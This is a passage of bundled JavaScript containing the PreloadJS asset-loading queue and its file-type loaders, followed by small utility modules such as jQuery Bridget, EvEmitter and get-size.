            if (this._availableLoaders.indexOf(t) != -1) throw new Error("loader already exists.");
            this._availableLoaders.unshift(t)
        }, e.unregisterLoader = function (t) {
            var e = this._availableLoaders.indexOf(t);
            e != -1 && e < this._defaultLoaderLength - 1 && this._availableLoaders.splice(e, 1)
        }, e.setUseXHR = function (t) {
            return this.setPreferXHR(t)
        }, e.setPreferXHR = function (t) {
            return this.preferXHR = 0 != t && null != window.XMLHttpRequest, this.preferXHR
        }, e.removeAll = function () {
            this.remove()
        }, e.remove = function (t) {
            var e = null;
            if (t && !Array.isArray(t)) e = [t];
            else if (t) e = t;
            else if (arguments.length > 0) return;
            var i = !1;
            if (e) {
                for (; e.length;) {
                    var n = e.pop(),
                        r = this.getResult(n);
                    for (s = this._loadQueue.length - 1; s >= 0; s--)
                        if (o = this._loadQueue[s].getItem(), o.id == n || o.src == n) {
                            this._loadQueue.splice(s, 1)[0].cancel();
                            break
                        } for (s = this._loadQueueBackup.length - 1; s >= 0; s--)
                        if (o = this._loadQueueBackup[s].getItem(), o.id == n || o.src == n) {
                            this._loadQueueBackup.splice(s, 1)[0].cancel();
                            break
                        } if (r) this._disposeItem(this.getItem(n));
                    else
                        for (var s = this._currentLoads.length - 1; s >= 0; s--) {
                            var o = this._currentLoads[s].getItem();
                            if (o.id == n || o.src == n) {
                                this._currentLoads.splice(s, 1)[0].cancel(), i = !0;
                                break
                            }
                        }
                }
                i && this._loadNext()
            } else {
                this.close();
                for (var a in this._loadItemsById) this._disposeItem(this._loadItemsById[a]);
                this.init(this.preferXHR, this._basePath)
            }
        }, e.reset = function () {
            this.close();
            for (var t in this._loadItemsById) this._disposeItem(this._loadItemsById[t]);
            for (var e = [], i = 0, n = this._loadQueueBackup.length; i < n; i++) e.push(this._loadQueueBackup[i].getItem());
            this.loadManifest(e, !1)
        }, e.installPlugin = function (t) {
            if (null != t && null != t.getPreloadHandlers) {
                this._plugins.push(t);
                var e = t.getPreloadHandlers();
                if (e.scope = t, null != e.types)
                    for (var i = 0, n = e.types.length; i < n; i++) this._typeCallbacks[e.types[i]] = e;
                if (null != e.extensions)
                    for (i = 0, n = e.extensions.length; i < n; i++) this._extensionCallbacks[e.extensions[i]] = e
            }
        }, e.setMaxConnections = function (t) {
            this._maxConnections = t, !this._paused && this._loadQueue.length > 0 && this._loadNext()
        }, e.loadFile = function (t, e, i) {
            if (null == t) {
                var n = new createjs.ErrorEvent("PRELOAD_NO_FILE");
                return void this._sendError(n)
            }
            this._addItem(t, null, i), e !== !1 ? this.setPaused(!1) : this.setPaused(!0)
        }, e.loadManifest = function (t, e, n) {
            var r = null,
                s = null;
            if (Array.isArray(t)) {
                if (0 == t.length) {
                    var o = new createjs.ErrorEvent("PRELOAD_MANIFEST_EMPTY");
                    return void this._sendError(o)
                }
                r = t
            } else if ("string" == typeof t) r = [{
                src: t,
                type: i.MANIFEST
            }];
            else {
                if ("object" != typeof t) {
                    var o = new createjs.ErrorEvent("PRELOAD_MANIFEST_NULL");
                    return void this._sendError(o)
                }
                if (void 0 !== t.src) {
                    if (null == t.type) t.type = i.MANIFEST;
                    else if (t.type != i.MANIFEST) {
                        var o = new createjs.ErrorEvent("PRELOAD_MANIFEST_TYPE");
                        this._sendError(o)
                    }
                    r = [t]
                } else void 0 !== t.manifest && (r = t.manifest, s = t.path)
            }
            for (var a = 0, l = r.length; a < l; a++) this._addItem(r[a], s, n);
            e !== !1 ? this.setPaused(!1) : this.setPaused(!0)
        }, e.load = function () {
            this.setPaused(!1)
        }, e.getItem = function (t) {
            return this._loadItemsById[t] || this._loadItemsBySrc[t]
        }, e.getResult = function (t, e) {
            var i = this._loadItemsById[t] || this._loadItemsBySrc[t];
            if (null == i) return null;
            var n = i.id;
            return e && this._loadedRawResults[n] ? this._loadedRawResults[n] : this._loadedResults[n]
        }, e.getItems = function (t) {
            var e = [];
            for (var i in this._loadItemsById) {
                var n = this._loadItemsById[i],
                    r = this.getResult(i);
                t === !0 && null == r || e.push({
                    item: n,
                    result: r,
                    rawResult: this.getResult(i, !0)
                })
            }
            return e
        }, e.setPaused = function (t) {
            this._paused = t, this._paused || this._loadNext()
        }, e.close = function () {
            for (; this._currentLoads.length;) this._currentLoads.pop().cancel();
            this._scriptOrder.length = 0, this._loadedScripts.length = 0, this.loadStartWasDispatched = !1, this._itemCount = 0, this._lastProgress = NaN
        }, e._addItem = function (t, e, i) {
            var n = this._createLoadItem(t, e, i);
            if (null != n) {
                var r = this._createLoader(n);
                null != r && ("plugins" in r && (r.plugins = this._plugins), n._loader = r, this._loadQueue.push(r), this._loadQueueBackup.push(r), this._numItems++, this._updateProgress(), (this.maintainScriptOrder && n.type == createjs.LoadQueue.JAVASCRIPT || n.maintainOrder === !0) && (this._scriptOrder.push(n), this._loadedScripts.push(null)))
            }
        }, e._createLoadItem = function (t, e, i) {
            var n = createjs.LoadItem.create(t);
            if (null == n) return null;
            var r = "",
                s = i || this._basePath;
            if (n.src instanceof Object) {
                if (!n.type) return null;
                if (e) {
                    r = e;
                    var o = createjs.RequestUtils.parseURI(e);
                    null == s || o.absolute || o.relative || (r = s + r)
                } else null != s && (r = s)
            } else {
                var a = createjs.RequestUtils.parseURI(n.src);
                a.extension && (n.ext = a.extension), null == n.type && (n.type = createjs.RequestUtils.getTypeByExtension(n.ext));
                var l = n.src;
                if (!a.absolute && !a.relative)
                    if (e) {
                        r = e;
                        var o = createjs.RequestUtils.parseURI(e);
                        l = e + l, null == s || o.absolute || o.relative || (r = s + r)
                    } else null != s && (r = s);
                n.src = r + n.src
            }
            n.path = r, void 0 !== n.id && null !== n.id && "" !== n.id || (n.id = l);
            var h = this._typeCallbacks[n.type] || this._extensionCallbacks[n.ext];
            if (h) {
                var c = h.callback.call(h.scope, n, this);
                if (c === !1) return null;
                c === !0 || null != c && (n._loader = c), a = createjs.RequestUtils.parseURI(n.src), null != a.extension && (n.ext = a.extension)
            }
            return this._loadItemsById[n.id] = n, this._loadItemsBySrc[n.src] = n, null == n.crossOrigin && (n.crossOrigin = this._crossOrigin), n
        }, e._createLoader = function (t) {
            if (null != t._loader) return t._loader;
            for (var e = this.preferXHR, i = 0; i < this._availableLoaders.length; i++) {
                var n = this._availableLoaders[i];
                if (n && n.canLoadItem(t)) return new n(t, e)
            }
            return null
        }, e._loadNext = function () {
            if (!this._paused) {
                this._loadStartWasDispatched || (this._sendLoadStart(), this._loadStartWasDispatched = !0), this._numItems == this._numItemsLoaded ? (this.loaded = !0, this._sendComplete(), this.next && this.next.load && this.next.load()) : this.loaded = !1;
                for (var t = 0; t < this._loadQueue.length && !(this._currentLoads.length >= this._maxConnections); t++) {
                    var e = this._loadQueue[t];
                    this._canStartLoad(e) && (this._loadQueue.splice(t, 1), t--, this._loadItem(e))
                }
            }
        }, e._loadItem = function (t) {
            t.on("fileload", this._handleFileLoad, this), t.on("progress", this._handleProgress, this), t.on("complete", this._handleFileComplete, this), t.on("error", this._handleError, this), t.on("fileerror", this._handleFileError, this), this._currentLoads.push(t), this._sendFileStart(t.getItem()), t.load()
        }, e._handleFileLoad = function (t) {
            t.target = null, this.dispatchEvent(t)
        }, e._handleFileError = function (t) {
            var e = new createjs.ErrorEvent("FILE_LOAD_ERROR", null, t.item);
            this._sendError(e)
        }, e._handleError = function (t) {
            var e = t.target;
            this._numItemsLoaded++, this._finishOrderedItem(e, !0), this._updateProgress();
            var i = new createjs.ErrorEvent("FILE_LOAD_ERROR", null, e.getItem());
            this._sendError(i), this.stopOnError ? this.setPaused(!0) : (this._removeLoadItem(e), this._cleanLoadItem(e), this._loadNext())
        }, e._handleFileComplete = function (t) {
            var e = t.target,
                i = e.getItem(),
                n = e.getResult();
            this._loadedResults[i.id] = n;
            var r = e.getResult(!0);
            null != r && r !== n && (this._loadedRawResults[i.id] = r), this._saveLoadedItems(e), this._removeLoadItem(e), this._finishOrderedItem(e) || this._processFinishedLoad(i, e), this._cleanLoadItem(e)
        }, e._saveLoadedItems = function (t) {
            var e = t.getLoadedItems();
            if (null !== e)
                for (var i = 0; i < e.length; i++) {
                    var n = e[i].item;
                    this._loadItemsBySrc[n.src] = n, this._loadItemsById[n.id] = n, this._loadedResults[n.id] = e[i].result, this._loadedRawResults[n.id] = e[i].rawResult
                }
        }, e._finishOrderedItem = function (t, e) {
            var i = t.getItem();
            if (this.maintainScriptOrder && i.type == createjs.LoadQueue.JAVASCRIPT || i.maintainOrder) {
                t instanceof createjs.JavaScriptLoader && (this._currentlyLoadingScript = !1);
                var n = createjs.indexOf(this._scriptOrder, i);
                return n != -1 && (this._loadedScripts[n] = e === !0 || i, this._checkScriptLoadOrder(), !0)
            }
            return !1
        }, e._checkScriptLoadOrder = function () {
            for (var t = this._loadedScripts.length, e = 0; e < t; e++) {
                var i = this._loadedScripts[e];
                if (null === i) break;
                if (i !== !0) {
                    var n = this._loadedResults[i.id];
                    i.type == createjs.LoadQueue.JAVASCRIPT && createjs.DomUtils.appendToHead(n);
                    var r = i._loader;
                    this._processFinishedLoad(i, r), this._loadedScripts[e] = !0
                }
            }
        }, e._processFinishedLoad = function (t, e) {
            if (this._numItemsLoaded++, !this.maintainScriptOrder && t.type == createjs.LoadQueue.JAVASCRIPT) {
                var i = e.getTag();
                createjs.DomUtils.appendToHead(i)
            }
            this._updateProgress(), this._sendFileComplete(t, e), this._loadNext()
        }, e._canStartLoad = function (t) {
            if (!this.maintainScriptOrder || t.preferXHR) return !0;
            var e = t.getItem();
            if (e.type != createjs.LoadQueue.JAVASCRIPT) return !0;
            if (this._currentlyLoadingScript) return !1;
            for (var i = this._scriptOrder.indexOf(e), n = 0; n < i;) {
                var r = this._loadedScripts[n];
                if (null == r) return !1;
                n++
            }
            return this._currentlyLoadingScript = !0, !0
        }, e._removeLoadItem = function (t) {
            for (var e = this._currentLoads.length, i = 0; i < e; i++)
                if (this._currentLoads[i] == t) {
                    this._currentLoads.splice(i, 1);
                    break
                }
        }, e._cleanLoadItem = function (t) {
            var e = t.getItem();
            e && delete e._loader
        }, e._handleProgress = function (t) {
            var e = t.target;
            this._sendFileProgress(e.getItem(), e.progress), this._updateProgress()
        }, e._updateProgress = function () {
            var t = this._numItemsLoaded / this._numItems,
                e = this._numItems - this._numItemsLoaded;
            if (e > 0) {
                for (var i = 0, n = 0, r = this._currentLoads.length; n < r; n++) i += this._currentLoads[n].progress;
                t += i / e * (e / this._numItems)
            }
            this._lastProgress != t && (this._sendProgress(t), this._lastProgress = t)
        }, e._disposeItem = function (t) {
            delete this._loadedResults[t.id], delete this._loadedRawResults[t.id],
                delete this._loadItemsById[t.id], delete this._loadItemsBySrc[t.src]
        }, e._sendFileProgress = function (t, e) {
            if (!this._isCanceled() && !this._paused && this.hasEventListener("fileprogress")) {
                var i = new createjs.Event("fileprogress");
                i.progress = e, i.loaded = e, i.total = 1, i.item = t, this.dispatchEvent(i)
            }
        }, e._sendFileComplete = function (t, e) {
            if (!this._isCanceled() && !this._paused) {
                var i = new createjs.Event("fileload");
                i.loader = e, i.item = t, i.result = this._loadedResults[t.id], i.rawResult = this._loadedRawResults[t.id], t.completeHandler && t.completeHandler(i), this.hasEventListener("fileload") && this.dispatchEvent(i)
            }
        }, e._sendFileStart = function (t) {
            var e = new createjs.Event("filestart");
            e.item = t, this.hasEventListener("filestart") && this.dispatchEvent(e)
        }, e.toString = function () {
            return "[PreloadJS LoadQueue]"
        }, createjs.LoadQueue = createjs.promote(t, "AbstractLoader")
    }(), this.createjs = this.createjs || {},
    function () {
        "use strict";

        function t(t) {
            this.AbstractLoader_constructor(t, !0, createjs.AbstractLoader.TEXT)
        }
        var e = (createjs.extend(t, createjs.AbstractLoader), t);
        e.canLoadItem = function (t) {
            return t.type == createjs.AbstractLoader.TEXT
        }, createjs.TextLoader = createjs.promote(t, "AbstractLoader")
    }(), this.createjs = this.createjs || {},
    function () {
        "use strict";

        function t(t) {
            this.AbstractLoader_constructor(t, !0, createjs.AbstractLoader.BINARY), this.on("initialize", this._updateXHR, this)
        }
        var e = createjs.extend(t, createjs.AbstractLoader),
            i = t;
        i.canLoadItem = function (t) {
            return t.type == createjs.AbstractLoader.BINARY
        }, e._updateXHR = function (t) {
            t.loader.setResponseType("arraybuffer")
        }, createjs.BinaryLoader = createjs.promote(t, "AbstractLoader")
    }(), this.createjs = this.createjs || {},
    function () {
        "use strict";

        function t(t, e) {
            this.AbstractLoader_constructor(t, e, createjs.AbstractLoader.CSS), this.resultFormatter = this._formatResult, this._tagSrcAttribute = "href", e ? this._tag = document.createElement("style") : this._tag = document.createElement("link"), this._tag.rel = "stylesheet", this._tag.type = "text/css"
        }
        var e = createjs.extend(t, createjs.AbstractLoader),
            i = t;
        i.canLoadItem = function (t) {
            return t.type == createjs.AbstractLoader.CSS
        }, e._formatResult = function (t) {
            if (this._preferXHR) {
                var e = t.getTag();
                if (e.styleSheet) e.styleSheet.cssText = t.getResult(!0);
                else {
                    var i = document.createTextNode(t.getResult(!0));
                    e.appendChild(i)
                }
            } else e = this._tag;
            return createjs.DomUtils.appendToHead(e), e
        }, createjs.CSSLoader = createjs.promote(t, "AbstractLoader")
    }(), this.createjs = this.createjs || {},
    function () {
        "use strict";

        function t(t, e) {
            this.AbstractLoader_constructor(t, e, createjs.AbstractLoader.IMAGE), this.resultFormatter = this._formatResult, this._tagSrcAttribute = "src", createjs.RequestUtils.isImageTag(t) ? this._tag = t : createjs.RequestUtils.isImageTag(t.src) ? this._tag = t.src : createjs.RequestUtils.isImageTag(t.tag) && (this._tag = t.tag), null != this._tag ? this._preferXHR = !1 : this._tag = document.createElement("img"), this.on("initialize", this._updateXHR, this)
        }
        var e = createjs.extend(t, createjs.AbstractLoader),
            i = t;
        i.canLoadItem = function (t) {
            return t.type == createjs.AbstractLoader.IMAGE
        }, e.load = function () {
            if ("" != this._tag.src && this._tag.complete) return void this._sendComplete();
            var t = this._item.crossOrigin;
            1 == t && (t = "Anonymous"), null == t || createjs.RequestUtils.isLocal(this._item.src) || (this._tag.crossOrigin = t), this.AbstractLoader_load()
        }, e._updateXHR = function (t) {
            t.loader.mimeType = "text/plain; charset=x-user-defined-binary", t.loader.setResponseType && t.loader.setResponseType("blob")
        }, e._formatResult = function (t) {
            return this._formatImage
        }, e._formatImage = function (t, e) {
            var i = this._tag,
                n = window.URL || window.webkitURL;
            if (this._preferXHR)
                if (n) {
                    var r = n.createObjectURL(this.getResult(!0));
                    i.src = r, i.addEventListener("load", this._cleanUpURL, !1), i.addEventListener("error", this._cleanUpURL, !1)
                } else i.src = this._item.src;
            else;
            i.complete ? t(i) : (i.onload = createjs.proxy(function () {
                t(this._tag)
            }, this), i.onerror = createjs.proxy(function () {
                e(_this._tag)
            }, this))
        }, e._cleanUpURL = function (t) {
            var e = window.URL || window.webkitURL;
            e.revokeObjectURL(t.target.src)
        }, createjs.ImageLoader = createjs.promote(t, "AbstractLoader")
    }(), this.createjs = this.createjs || {},
    function () {
        "use strict";

        function t(t, e) {
            this.AbstractLoader_constructor(t, e, createjs.AbstractLoader.JAVASCRIPT), this.resultFormatter = this._formatResult, this._tagSrcAttribute = "src", this.setTag(document.createElement("script"))
        }
        var e = createjs.extend(t, createjs.AbstractLoader),
            i = t;
        i.canLoadItem = function (t) {
            return t.type == createjs.AbstractLoader.JAVASCRIPT
        }, e._formatResult = function (t) {
            var e = t.getTag();
            return this._preferXHR && (e.text = t.getResult(!0)), e
        }, createjs.JavaScriptLoader = createjs.promote(t, "AbstractLoader")
    }(), this.createjs = this.createjs || {},
    function () {
        "use strict";

        function t(t) {
            this.AbstractLoader_constructor(t, !0, createjs.AbstractLoader.JSON), this.resultFormatter = this._formatResult
        }
        var e = createjs.extend(t, createjs.AbstractLoader),
            i = t;
        i.canLoadItem = function (t) {
            return t.type == createjs.AbstractLoader.JSON
        }, e._formatResult = function (t) {
            var e = null;
            try {
                e = createjs.DataUtils.parseJSON(t.getResult(!0))
            } catch (i) {
                var n = new createjs.ErrorEvent("JSON_FORMAT", null, i);
                return this._sendError(n), i
            }
            return e
        }, createjs.JSONLoader = createjs.promote(t, "AbstractLoader")
    }(), this.createjs = this.createjs || {},
    function () {
        "use strict";

        function t(t) {
            this.AbstractLoader_constructor(t, !1, createjs.AbstractLoader.JSONP), this.setTag(document.createElement("script")), this.getTag().type = "text/javascript"
        }
        var e = createjs.extend(t, createjs.AbstractLoader),
            i = t;
        i.canLoadItem = function (t) {
            return t.type == createjs.AbstractLoader.JSONP
        }, e.cancel = function () {
            this.AbstractLoader_cancel(), this._dispose()
        }, e.load = function () {
            if (null == this._item.callback) throw new Error("callback is required for loading JSONP requests.");
            if (null != window[this._item.callback]) throw new Error("JSONP callback '" + this._item.callback + "' already exists on window. You need to specify a different callback or re-name the current one.");
            window[this._item.callback] = createjs.proxy(this._handleLoad, this), window.document.body.appendChild(this._tag), this._loadTimeout = setTimeout(createjs.proxy(this._handleTimeout, this), this._item.loadTimeout), this._tag.src = this._item.src
        }, e._handleLoad = function (t) {
            this._result = this._rawResult = t, this._sendComplete(), this._dispose()
        }, e._handleTimeout = function () {
            this._dispose(), this.dispatchEvent(new createjs.ErrorEvent("timeout"))
        }, e._dispose = function () {
            window.document.body.removeChild(this._tag), delete window[this._item.callback], clearTimeout(this._loadTimeout)
        }, createjs.JSONPLoader = createjs.promote(t, "AbstractLoader")
    }(), this.createjs = this.createjs || {},
    function () {
        "use strict";

        function t(t) {
            this.AbstractLoader_constructor(t, null, createjs.AbstractLoader.MANIFEST), this.plugins = null, this._manifestQueue = null
        }
        var e = createjs.extend(t, createjs.AbstractLoader),
            i = t;
        i.MANIFEST_PROGRESS = .25, i.canLoadItem = function (t) {
            return t.type == createjs.AbstractLoader.MANIFEST
        }, e.load = function () {
            this.AbstractLoader_load()
        }, e._createRequest = function () {
            var t = this._item.callback;
            null != t ? this._request = new createjs.JSONPLoader(this._item) : this._request = new createjs.JSONLoader(this._item)
        }, e.handleEvent = function (t) {
            switch (t.type) {
                case "complete":
                    return this._rawResult = t.target.getResult(!0), this._result = t.target.getResult(), this._sendProgress(i.MANIFEST_PROGRESS), void this._loadManifest(this._result);
                case "progress":
                    return t.loaded *= i.MANIFEST_PROGRESS, this.progress = t.loaded / t.total, (isNaN(this.progress) || this.progress == 1 / 0) && (this.progress = 0), void this._sendProgress(t)
            }
            this.AbstractLoader_handleEvent(t)
        }, e.destroy = function () {
            this.AbstractLoader_destroy(), this._manifestQueue.close()
        }, e._loadManifest = function (t) {
            if (t && t.manifest) {
                var e = this._manifestQueue = new createjs.LoadQueue;
                e.on("fileload", this._handleManifestFileLoad, this), e.on("progress", this._handleManifestProgress, this), e.on("complete", this._handleManifestComplete, this, !0), e.on("error", this._handleManifestError, this, !0);
                for (var i = 0, n = this.plugins.length; i < n; i++) e.installPlugin(this.plugins[i]);
                e.loadManifest(t)
            } else this._sendComplete()
        }, e._handleManifestFileLoad = function (t) {
            t.target = null, this.dispatchEvent(t)
        }, e._handleManifestComplete = function (t) {
            this._loadedItems = this._manifestQueue.getItems(!0), this._sendComplete()
        }, e._handleManifestProgress = function (t) {
            this.progress = t.progress * (1 - i.MANIFEST_PROGRESS) + i.MANIFEST_PROGRESS, this._sendProgress(this.progress)
        }, e._handleManifestError = function (t) {
            var e = new createjs.Event("fileerror");
            e.item = t.data, this.dispatchEvent(e)
        }, createjs.ManifestLoader = createjs.promote(t, "AbstractLoader")
    }(), this.createjs = this.createjs || {},
    function () {
        "use strict";

        function t(t, e) {
            this.AbstractMediaLoader_constructor(t, e, createjs.AbstractLoader.SOUND), createjs.RequestUtils.isAudioTag(t) ? this._tag = t : createjs.RequestUtils.isAudioTag(t.src) ? this._tag = t : createjs.RequestUtils.isAudioTag(t.tag) && (this._tag = createjs.RequestUtils.isAudioTag(t) ? t : t.src), null != this._tag && (this._preferXHR = !1)
        }
        var e = createjs.extend(t, createjs.AbstractMediaLoader),
            i = t;
        i.canLoadItem = function (t) {
            return t.type == createjs.AbstractLoader.SOUND
        }, e._createTag = function (t) {
            var e = document.createElement("audio");
            return e.autoplay = !1, e.preload = "none", e.src = t, e
        }, createjs.SoundLoader = createjs.promote(t, "AbstractMediaLoader")
    }(), this.createjs = this.createjs || {},
    function () {
        "use strict";

        function t(t, e) {
            this.AbstractMediaLoader_constructor(t, e, createjs.AbstractLoader.VIDEO), createjs.RequestUtils.isVideoTag(t) || createjs.RequestUtils.isVideoTag(t.src) ? (this.setTag(createjs.RequestUtils.isVideoTag(t) ? t : t.src), this._preferXHR = !1) : this.setTag(this._createTag())
        }
        var e = createjs.extend(t, createjs.AbstractMediaLoader),
            i = t;
        e._createTag = function () {
            return document.createElement("video")
        }, i.canLoadItem = function (t) {
            return t.type == createjs.AbstractLoader.VIDEO
        }, createjs.VideoLoader = createjs.promote(t, "AbstractMediaLoader")
    }(), this.createjs = this.createjs || {},
    function () {
        "use strict";

        function t(t, e) {
            this.AbstractLoader_constructor(t, e, createjs.AbstractLoader.SPRITESHEET), this._manifestQueue = null
        }
        var e = createjs.extend(t, createjs.AbstractLoader),
            i = t;
        i.SPRITESHEET_PROGRESS = .25, i.canLoadItem = function (t) {
            return t.type == createjs.AbstractLoader.SPRITESHEET
        }, e.destroy = function () {
            this.AbstractLoader_destroy, this._manifestQueue.close()
        }, e._createRequest = function () {
            var t = this._item.callback;
            null != t ? this._request = new createjs.JSONPLoader(this._item) : this._request = new createjs.JSONLoader(this._item)
        }, e.handleEvent = function (t) {
            switch (t.type) {
                case "complete":
                    return this._rawResult = t.target.getResult(!0), this._result = t.target.getResult(), this._sendProgress(i.SPRITESHEET_PROGRESS), void this._loadManifest(this._result);
                case "progress":
                    return t.loaded *= i.SPRITESHEET_PROGRESS, this.progress = t.loaded / t.total, (isNaN(this.progress) || this.progress == 1 / 0) && (this.progress = 0), void this._sendProgress(t)
            }
            this.AbstractLoader_handleEvent(t)
        }, e._loadManifest = function (t) {
            if (t && t.images) {
                var e = this._manifestQueue = new createjs.LoadQueue(this._preferXHR, this._item.path, this._item.crossOrigin);
                e.on("complete", this._handleManifestComplete, this, !0), e.on("fileload", this._handleManifestFileLoad, this), e.on("progress", this._handleManifestProgress, this), e.on("error", this._handleManifestError, this, !0), e.loadManifest(t.images)
            }
        }, e._handleManifestFileLoad = function (t) {
            var e = t.result;
            if (null != e) {
                var i = this.getResult().images,
                    n = i.indexOf(t.item.src);
                i[n] = e
            }
        }, e._handleManifestComplete = function (t) {
            this._result = new createjs.SpriteSheet(this._result), this._loadedItems = this._manifestQueue.getItems(!0), this._sendComplete()
        }, e._handleManifestProgress = function (t) {
            this.progress = t.progress * (1 - i.SPRITESHEET_PROGRESS) + i.SPRITESHEET_PROGRESS, this._sendProgress(this.progress)
        }, e._handleManifestError = function (t) {
            var e = new createjs.Event("fileerror");
            e.item = t.data, this.dispatchEvent(e)
        }, createjs.SpriteSheetLoader = createjs.promote(t, "AbstractLoader")
    }(), this.createjs = this.createjs || {},
    function () {
        "use strict";

        function t(t, e) {
            this.AbstractLoader_constructor(t, e, createjs.AbstractLoader.SVG), this.resultFormatter = this._formatResult, this._tagSrcAttribute = "data", e ? this.setTag(document.createElement("svg")) : (this.setTag(document.createElement("object")), this.getTag().type = "image/svg+xml")
        }
        var e = createjs.extend(t, createjs.AbstractLoader),
            i = t;
        i.canLoadItem = function (t) {
            return t.type == createjs.AbstractLoader.SVG
        }, e._formatResult = function (t) {
            var e = createjs.DataUtils.parseXML(t.getResult(!0), "text/xml"),
                i = t.getTag();
            return !this._preferXHR && document.body.contains(i) && document.body.removeChild(i), null != e.documentElement ? (i.appendChild(e.documentElement), i.style.visibility = "visible", i) : e
        }, createjs.SVGLoader = createjs.promote(t, "AbstractLoader")
    }(), this.createjs = this.createjs || {},
    function () {
        "use strict";

        function t(t) {
            this.AbstractLoader_constructor(t, !0, createjs.AbstractLoader.XML), this.resultFormatter = this._formatResult
        }
        var e = createjs.extend(t, createjs.AbstractLoader),
            i = t;
        i.canLoadItem = function (t) {
            return t.type == createjs.AbstractLoader.XML
        }, e._formatResult = function (t) {
            return createjs.DataUtils.parseXML(t.getResult(!0), "text/xml")
        }, createjs.XMLLoader = createjs.promote(t, "AbstractLoader")
    }(), ! function (t, e) {
        "function" == typeof define && define.amd ? define("jquery-bridget/jquery-bridget", ["jquery"], function (i) {
            return e(t, i)
        }) : "object" == typeof module && module.exports ? module.exports = e(t, require("jquery")) : t.jQueryBridget = e(t, t.jQuery)
    }(window, function (t, e) {
        "use strict";

        function i(i, s, a) {
            function l(t, e, n) {
                var r, s = "$()." + i + '("' + e + '")';
                return t.each(function (t, l) {
                    var h = a.data(l, i);
                    if (!h) return void o(i + " not initialized. Cannot call methods, i.e. " + s);
                    var c = h[e];
                    if (!c || "_" == e.charAt(0)) return void o(s + " is not a valid method");
                    var u = c.apply(h, n);
                    r = void 0 === r ? u : r
                }), void 0 !== r ? r : t
            }

            function h(t, e) {
                t.each(function (t, n) {
                    var r = a.data(n, i);
                    r ? (r.option(e), r._init()) : (r = new s(n, e), a.data(n, i, r))
                })
            }
            a = a || e || t.jQuery, a && (s.prototype.option || (s.prototype.option = function (t) {
                a.isPlainObject(t) && (this.options = a.extend(!0, this.options, t))
            }), a.fn[i] = function (t) {
                if ("string" == typeof t) {
                    var e = r.call(arguments, 1);
                    return l(this, t, e)
                }
                return h(this, t), this
            }, n(a))
        }

        function n(t) {
            !t || t && t.bridget || (t.bridget = i)
        }
        var r = Array.prototype.slice,
            s = t.console,
            o = "undefined" == typeof s ? function () { } : function (t) {
                s.error(t)
            };
        return n(e || t.jQuery), i
    }),
    function (t, e) {
        "function" == typeof define && define.amd ? define("ev-emitter/ev-emitter", e) : "object" == typeof module && module.exports ? module.exports = e() : t.EvEmitter = e()
    }("undefined" != typeof window ? window : this, function () {
        function t() { }
        var e = t.prototype;
        return e.on = function (t, e) {
            if (t && e) {
                var i = this._events = this._events || {},
                    n = i[t] = i[t] || [];
                return -1 == n.indexOf(e) && n.push(e), this
            }
        }, e.once = function (t, e) {
            if (t && e) {
                this.on(t, e);
                var i = this._onceEvents = this._onceEvents || {},
                    n = i[t] = i[t] || {};
                return n[e] = !0, this
            }
        }, e.off = function (t, e) {
            var i = this._events && this._events[t];
            if (i && i.length) {
                var n = i.indexOf(e);
                return -1 != n && i.splice(n, 1), this
            }
        }, e.emitEvent = function (t, e) {
            var i = this._events && this._events[t];
            if (i && i.length) {
                i = i.slice(0), e = e || [];
                for (var n = this._onceEvents && this._onceEvents[t], r = 0; r < i.length; r++) {
                    var s = i[r],
                        o = n && n[s];
                    o && (this.off(t, s), delete n[s]), s.apply(this, e)
                }
                return this
            }
        }, e.allOff = function () {
            delete this._events, delete this._onceEvents
        }, t
    }),
    function (t, e) {
        "use strict";
        "function" == typeof define && define.amd ? define("get-size/get-size", [], function () {
            return e()
        }) : "object" == typeof module && module.exports ? module.exports = e() : t.getSize = e()
    }(window, function () {
        "use strict";

        function t(t) {
            var e = parseFloat(t),
                i = -1 == t.indexOf("%") && !isNaN(e);
            return i && e
        }

        function e() { }

        function i() {
            for (var t = {
                width: 0,
                height: 0,
                innerWidth: 0,
                innerHeight: 0,
                outerWidth: 0,
                outerHeight: 0
            }, e = 0; h > e; e++) {
                var i = l[e];
                t[i] = 0
            }
            return t
        }

        function n(t) {
            var e = getComputedStyle(t);
            return e || a("Style returned " + e + ". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"), e
        }

        function r() {
            if (!c) {
                c = !0;
                var e = document.createElement("div");
                e.style.width = "200px", e.style.padding = "1px 2px 3px 4px", e.style.borderStyle = "solid", e.style.borderWidth = "1px 2px 3px 4px", e.style.boxSizing = "border-box";
                var i = document.body || document.documentElement;
                i.appendChild(e);
                var r = n(e);
                s.isBoxSizeOuter = o = 200 == t(r.width), i.removeChild(e)
            }
        }

        function s(e) {
            if (r(), "string" == typeof e && (e = document.querySelector(e)), e && "object" == typeof e && e.nodeType) {
                var s = n(e);
                if ("none" == s.display) return i();
                var a = {};
                a.width = e.offsetWidth, a.height = e.offsetHeight;
                for (var c = a.isBorderBox = "border-box" == s.boxSizing, u = 0; h > u; u++) {
                    var p = l[u],
                        d = s[p],
                        f = parseFloat(d);
                    a[p] = isNaN(f) ? 0 : f
                }
                var g = a.paddingLeft + a.paddingRight,
                    m = a.paddingTop + a.paddingBottom,
                    _ = a.marginLeft + a.marginRight,
                    y = a.marginTop + a.marginBottom,
                    v = a.borderLeftWidth + a.borderRightWidth,
                    w = a.borderTopWidth + a.borderBottomWidth,
                    b = c && o,
                    T = t(s.width);
                T !== !1 && (a.width = T + (b ? 0 : g + v));
                var x = t(s.height);
                return x !== !1 && (a.height = x + (b ? 0 : m + w)), a.innerWidth = a.width - (g + v), a.innerHeight = a.height - (m + w), a.outerWidth = a.width + _, a.outerHeight = a.height + y, a
            }
        }
        var o, a = "undefined" == typeof console ? e : function (t) {
            console.error(t)
        },
            l = ["paddingLeft", "paddingRight", "paddingTop", "paddingBottom", "marginLeft", "marginRight", "marginTop", "marginBottom", "borderLeftWidth", "borderRightWidth", "borderTopWidth", "borderBottomWidth"],
            h = l.length,
            c = !1;
        return s
    }),
    function (t, e) {
        "use strict";
        "function" == typeof define && define.amd ? define("desandro-matches-selector/matches-selector", e) : "object" == typeof module && module.exports ? module.exports = e() : t.matchesSelector = e()
    }(window, function () {
        "use strict";
        var t = function () {
            var t = window.Element.prototype;
            if (t.matches) return "matches";
            if (t.matchesSelector) return "matchesSelector";
            for (var e = ["webkit", "moz", "ms", "o"], i = 0; i < e.length; i++) {
                var n = e[i],
                    r = n + "MatchesSelector";
                if (t[r]) return r
            }
        }();
        return function (e, i) {
            return e[t](i)
        }
    }),
    function (t, e) {
